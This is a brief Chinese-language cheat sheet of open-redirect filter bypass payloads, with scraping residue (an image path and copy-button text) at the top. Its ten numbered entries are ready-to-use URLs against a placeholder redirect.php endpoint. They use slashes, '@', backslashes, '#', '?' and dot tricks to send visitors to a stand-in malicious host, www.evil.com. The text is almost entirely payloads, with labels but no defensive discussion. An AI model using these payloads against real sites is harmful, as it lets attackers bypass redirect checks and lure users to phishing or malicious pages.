 复制成功，请使用⌘V粘贴。 粘贴到其他应用
url跳转
绕过姿势总结
1. 单斜线"/"绕过 https://www.xxx.com/redirect.php?url=/www.evil.com
2. 缺少协议绕过 https://www.xxx.com/redirect.php?url=//www.evil.com
3. 多斜线"/"前缀绕过 https://www.xxx.com/redirect.php?url=///www.evil.com
https://www.xxx.com/redirect.php?url=www.evil.com
4. 利用"@"符号绕过 https://www.xxx.com/redirect.php?url=https://www.xxx.com@www.evil.com
5. 利用反斜线"\"绕过 https://www.xxx.com/redirect.php?url=https://www.evil.com\www.xxx.com
6. 利用"#"符号绕过 https://www.xxx.com/redirect.php?url=https://www.evil.com#www.xxx.com
7. 利用"?"号绕过 https://www.xxx.com/redirect.php?url=https://www.evil.com?www.xxx.com
8. 利用"\\"绕过 https://www.xxx.com/redirect.php?url=https://www.evil.com\\www.xxx.com
9. 利用"."绕过 https://www.xxx.com/redirect.php?url=.evil （可能会跳转到www.xxx.com.evil域名）
https://www.xxx.com/redirect.php?url=.evil.com （可能会跳转到evil.com域名）
10.重复特殊字符绕过 https://www.xxx.com/redirect.php?url=///www.evil.com//..
https://www.xxx.com/redirect.php?url=www.evil.com//..